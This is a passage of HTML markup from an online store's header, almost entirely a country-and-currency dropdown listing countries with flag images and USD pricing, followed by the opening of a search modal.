                            height="15"
                            alt="New Zealand"
                            class="localization-form-v2__image"
                          >
                        
                        New Zealand | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ni.png"
                            width="20"
                            height="15"
                            alt="Nicaragua"
                            class="localization-form-v2__image"
                          >
                        
                        Nicaragua | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ne.png"
                            width="20"
                            height="15"
                            alt="Niger"
                            class="localization-form-v2__image"
                          >
                        
                        Niger | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ng.png"
                            width="20"
                            height="15"
                            alt="Nigeria"
                            class="localization-form-v2__image"
                          >
                        
                        Nigeria | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nu.png"
                            width="20"
                            height="15"
                            alt="Niue"
                            class="localization-form-v2__image"
                          >
                        
                        Niue | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nf.png"
                            width="20"
                            height="15"
                            alt="Norfolk Island"
                            class="localization-form-v2__image"
                          >
                        
                        Norfolk Island | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mk.png"
                            width="20"
                            height="15"
                            alt="North Macedonia"
                            class="localization-form-v2__image"
                          >
                        
                        North Macedonia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/no.png"
                            width="20"
                            height="15"
                            alt="Norway"
                            class="localization-form-v2__image"
                          >
                        
                        Norway | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="OM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/om.png"
                            width="20"
                            height="15"
                            alt="Oman"
                            class="localization-form-v2__image"
                          >
                        
                        Oman | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pk.png"
                            width="20"
                            height="15"
                            alt="Pakistan"
                            class="localization-form-v2__image"
                          >
                        
                        Pakistan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ps.png"
                            width="20"
                            height="15"
                            alt="Palestinian Territories"
                            class="localization-form-v2__image"
                          >
                        
                        Palestinian Territories | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pa.png"
                            width="20"
                            height="15"
                            alt="Panama"
                            class="localization-form-v2__image"
                          >
                        
                        Panama | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pg.png"
                            width="20"
                            height="15"
                            alt="Papua New Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Papua New Guinea | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/py.png"
                            width="20"
                            height="15"
                            alt="Paraguay"
                            class="localization-form-v2__image"
                          >
                        
                        Paraguay | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pe.png"
                            width="20"
                            height="15"
                            alt="Peru"
                            class="localization-form-v2__image"
                          >
                        
                        Peru | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ph.png"
                            width="20"
                            height="15"
                            alt="Philippines"
                            class="localization-form-v2__image"
                          >
                        
                        Philippines | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pn.png"
                            width="20"
                            height="15"
                            alt="Pitcairn Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Pitcairn Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pl.png"
                            width="20"
                            height="15"
                            alt="Poland"
                            class="localization-form-v2__image"
                          >
                        
                        Poland | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pt.png"
                            width="20"
                            height="15"
                            alt="Portugal"
                            class="localization-form-v2__image"
                          >
                        
                        Portugal | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="QA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/qa.png"
                            width="20"
                            height="15"
                            alt="Qatar"
                            class="localization-form-v2__image"
                          >
                        
                        Qatar | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/re.png"
                            width="20"
                            height="15"
                            alt="Réunion"
                            class="localization-form-v2__image"
                          >
                        
                        Réunion | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ro.png"
                            width="20"
                            height="15"
                            alt="Romania"
                            class="localization-form-v2__image"
                          >
                        
                        Romania | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ru.png"
                            width="20"
                            height="15"
                            alt="Russia"
                            class="localization-form-v2__image"
                          >
                        
                        Russia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rw.png"
                            width="20"
                            height="15"
                            alt="Rwanda"
                            class="localization-form-v2__image"
                          >
                        
                        Rwanda | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ws.png"
                            width="20"
                            height="15"
                            alt="Samoa"
                            class="localization-form-v2__image"
                          >
                        
                        Samoa | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sm.png"
                            width="20"
                            height="15"
                            alt="San Marino"
                            class="localization-form-v2__image"
                          >
                        
                        San Marino | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ST"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/st.png"
                            width="20"
                            height="15"
                            alt="São Tomé &amp; Príncipe"
                            class="localization-form-v2__image"
                          >
                        
                        São Tomé &amp; Príncipe | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sa.png"
                            width="20"
                            height="15"
                            alt="Saudi Arabia"
                            class="localization-form-v2__image"
                          >
                        
                        Saudi Arabia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sn.png"
                            width="20"
                            height="15"
                            alt="Senegal"
                            class="localization-form-v2__image"
                          >
                        
                        Senegal | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rs.png"
                            width="20"
                            height="15"
                            alt="Serbia"
                            class="localization-form-v2__image"
                          >
                        
                        Serbia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sc.png"
                            width="20"
                            height="15"
                            alt="Seychelles"
                            class="localization-form-v2__image"
                          >
                        
                        Seychelles | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sl.png"
                            width="20"
                            height="15"
                            alt="Sierra Leone"
                            class="localization-form-v2__image"
                          >
                        
                        Sierra Leone | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sg.png"
                            width="20"
                            height="15"
                            alt="Singapore"
                            class="localization-form-v2__image"
                          >
                        
                        Singapore | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sx.png"
                            width="20"
                            height="15"
                            alt="Sint Maarten"
                            class="localization-form-v2__image"
                          >
                        
                        Sint Maarten | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sk.png"
                            width="20"
                            height="15"
                            alt="Slovakia"
                            class="localization-form-v2__image"
                          >
                        
                        Slovakia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/si.png"
                            width="20"
                            height="15"
                            alt="Slovenia"
                            class="localization-form-v2__image"
                          >
                        
                        Slovenia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sb.png"
                            width="20"
                            height="15"
                            alt="Solomon Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Solomon Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/so.png"
                            width="20"
                            height="15"
                            alt="Somalia"
                            class="localization-form-v2__image"
                          >
                        
                        Somalia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/za.png"
                            width="20"
                            height="15"
                            alt="South Africa"
                            class="localization-form-v2__image"
                          >
                        
                        South Africa | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gs.png"
                            width="20"
                            height="15"
                            alt="South Georgia &amp; South Sandwich Islands"
                            class="localization-form-v2__image"
                          >
                        
                        South Georgia &amp; South Sandwich Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kr.png"
                            width="20"
                            height="15"
                            alt="South Korea"
                            class="localization-form-v2__image"
                          >
                        
                        South Korea | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ss.png"
                            width="20"
                            height="15"
                            alt="South Sudan"
                            class="localization-form-v2__image"
                          >
                        
                        South Sudan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ES"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/es.png"
                            width="20"
                            height="15"
                            alt="Spain"
                            class="localization-form-v2__image"
                          >
                        
                        Spain | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lk.png"
                            width="20"
                            height="15"
                            alt="Sri Lanka"
                            class="localization-form-v2__image"
                          >
                        
                        Sri Lanka | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bl.png"
                            width="20"
                            height="15"
                            alt="St. Barthélemy"
                            class="localization-form-v2__image"
                          >
                        
                        St. Barthélemy | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sh.png"
                            width="20"
                            height="15"
                            alt="St. Helena"
                            class="localization-form-v2__image"
                          >
                        
                        St. Helena | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kn.png"
                            width="20"
                            height="15"
                            alt="St. Kitts &amp; Nevis"
                            class="localization-form-v2__image"
                          >
                        
                        St. Kitts &amp; Nevis | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lc.png"
                            width="20"
                            height="15"
                            alt="St. Lucia"
                            class="localization-form-v2__image"
                          >
                        
                        St. Lucia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mf.png"
                            width="20"
                            height="15"
                            alt="St. Martin"
                            class="localization-form-v2__image"
                          >
                        
                        St. Martin | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pm.png"
                            width="20"
                            height="15"
                            alt="St. Pierre &amp; Miquelon"
                            class="localization-form-v2__image"
                          >
                        
                        St. Pierre &amp; Miquelon | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vc.png"
                            width="20"
                            height="15"
                            alt="St. Vincent &amp; Grenadines"
                            class="localization-form-v2__image"
                          >
                        
                        St. Vincent &amp; Grenadines | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sd.png"
                            width="20"
                            height="15"
                            alt="Sudan"
                            class="localization-form-v2__image"
                          >
                        
                        Sudan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sr.png"
                            width="20"
                            height="15"
                            alt="Suriname"
                            class="localization-form-v2__image"
                          >
                        
                        Suriname | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sj.png"
                            width="20"
                            height="15"
                            alt="Svalbard &amp; Jan Mayen"
                            class="localization-form-v2__image"
                          >
                        
                        Svalbard &amp; Jan Mayen | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/se.png"
                            width="20"
                            height="15"
                            alt="Sweden"
                            class="localization-form-v2__image"
                          >
                        
                        Sweden | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ch.png"
                            width="20"
                            height="15"
                            alt="Switzerland"
                            class="localization-form-v2__image"
                          >
                        
                        Switzerland | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tw.png"
                            width="20"
                            height="15"
                            alt="Taiwan"
                            class="localization-form-v2__image"
                          >
                        
                        Taiwan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tj.png"
                            width="20"
                            height="15"
                            alt="Tajikistan"
                            class="localization-form-v2__image"
                          >
                        
                        Tajikistan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tz.png"
                            width="20"
                            height="15"
                            alt="Tanzania"
                            class="localization-form-v2__image"
                          >
                        
                        Tanzania | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/th.png"
                            width="20"
                            height="15"
                            alt="Thailand"
                            class="localization-form-v2__image"
                          >
                        
                        Thailand | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tl.png"
                            width="20"
                            height="15"
                            alt="Timor-Leste"
                            class="localization-form-v2__image"
                          >
                        
                        Timor-Leste | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tg.png"
                            width="20"
                            height="15"
                            alt="Togo"
                            class="localization-form-v2__image"
                          >
                        
                        Togo | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tk.png"
                            width="20"
                            height="15"
                            alt="Tokelau"
                            class="localization-form-v2__image"
                          >
                        
                        Tokelau | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/to.png"
                            width="20"
                            height="15"
                            alt="Tonga"
                            class="localization-form-v2__image"
                          >
                        
                        Tonga | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tt.png"
                            width="20"
                            height="15"
                            alt="Trinidad &amp; Tobago"
                            class="localization-form-v2__image"
                          >
                        
                        Trinidad &amp; Tobago | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ta.png"
                            width="20"
                            height="15"
                            alt="Tristan da Cunha"
                            class="localization-form-v2__image"
                          >
                        
                        Tristan da Cunha | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tn.png"
                            width="20"
                            height="15"
                            alt="Tunisia"
                            class="localization-form-v2__image"
                          >
                        
                        Tunisia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tr.png"
                            width="20"
                            height="15"
                            alt="Türkiye"
                            class="localization-form-v2__image"
                          >
                        
                        Türkiye | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tm.png"
                            width="20"
                            height="15"
                            alt="Turkmenistan"
                            class="localization-form-v2__image"
                          >
                        
                        Turkmenistan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tc.png"
                            width="20"
                            height="15"
                            alt="Turks &amp; Caicos Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Turks &amp; Caicos Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tv.png"
                            width="20"
                            height="15"
                            alt="Tuvalu"
                            class="localization-form-v2__image"
                          >
                        
                        Tuvalu | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/um.png"
                            width="20"
                            height="15"
                            alt="U.S. Outlying Islands"
                            class="localization-form-v2__image"
                          >
                        
                        U.S. Outlying Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ug.png"
                            width="20"
                            height="15"
                            alt="Uganda"
                            class="localization-form-v2__image"
                          >
                        
                        Uganda | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ua.png"
                            width="20"
                            height="15"
                            alt="Ukraine"
                            class="localization-form-v2__image"
                          >
                        
                        Ukraine | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ae.png"
                            width="20"
                            height="15"
                            alt="United Arab Emirates"
                            class="localization-form-v2__image"
                          >
                        
                        United Arab Emirates | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gb.png"
                            width="20"
                            height="15"
                            alt="United Kingdom"
                            class="localization-form-v2__image"
                          >
                        
                        United Kingdom | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        
                          aria-current="true"
                        
                        data-value="US"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/us.png"
                            width="20"
                            height="15"
                            alt="United States"
                            class="localization-form-v2__image"
                          >
                        
                        United States | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uy.png"
                            width="20"
                            height="15"
                            alt="Uruguay"
                            class="localization-form-v2__image"
                          >
                        
                        Uruguay | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uz.png"
                            width="20"
                            height="15"
                            alt="Uzbekistan"
                            class="localization-form-v2__image"
                          >
                        
                        Uzbekistan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vu.png"
                            width="20"
                            height="15"
                            alt="Vanuatu"
                            class="localization-form-v2__image"
                          >
                        
                        Vanuatu | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/va.png"
                            width="20"
                            height="15"
                            alt="Vatican City"
                            class="localization-form-v2__image"
                          >
                        
                        Vatican City | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ve.png"
                            width="20"
                            height="15"
                            alt="Venezuela"
                            class="localization-form-v2__image"
                          >
                        
                        Venezuela | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vn.png"
                            width="20"
                            height="15"
                            alt="Vietnam"
                            class="localization-form-v2__image"
                          >
                        
                        Vietnam | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/wf.png"
                            width="20"
                            height="15"
                            alt="Wallis &amp; Futuna"
                            class="localization-form-v2__image"
                          >
                        
                        Wallis &amp; Futuna | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eh.png"
                            width="20"
                            height="15"
                            alt="Western Sahara"
                            class="localization-form-v2__image"
                          >
                        
                        Western Sahara | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ye.png"
                            width="20"
                            height="15"
                            alt="Yemen"
                            class="localization-form-v2__image"
                          >
                        
                        Yemen | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zm.png"
                            width="20"
                            height="15"
                            alt="Zambia"
                            class="localization-form-v2__image"
                          >
                        
                        Zambia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zw.png"
                            width="20"
                            height="15"
                            alt="Zimbabwe"
                            class="localization-form-v2__image"
                          >
                        
                        Zimbabwe | USD $
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="country_code" value="US">
          </div></form></localization-form>
    

  </div>




  </div>




      </div>
    </div>
  </details>
</header-drawer>



<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <span class="header__text-icon icon icon-search">
      
    </span>
  
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
